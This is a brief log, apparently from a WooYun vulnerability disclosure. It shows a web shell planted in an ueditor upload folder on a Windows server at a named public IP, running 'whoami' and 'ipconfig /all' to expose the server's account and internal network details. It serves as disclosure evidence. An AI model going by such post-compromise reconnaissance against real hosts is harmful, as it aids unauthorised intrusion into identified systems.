 202.102.90.245
202.102.90.245
[*] 基本信息 [ A:C:D:E: Windows NT WIN-URFQG44TR46 6.1 build 7601 (Unknow Windows version Enterprise Edition Service Pack 1) i586
(IUSR) ]
D:\weixi\data\upload\ueditor\> whoami
nt authority\iusr
D:\weixi\data\upload\ueditor\> ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-URFQG44TR46
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-50-56-BA-4F-B4
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::69a2:b397:22f6:59c1%11(首选)
IPv4 地址 . . . . . . . . . . . . : 193.168.1.75(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 193.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 234901590
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1B-7E-E8-60-00-50-56-BA-4F-B4
DNS 服务器 . . . . . . . . . . . : 218.2.135.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{C0ABFF8C-934B-48E5-9F43-C7C136693393}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
www.wooyun.org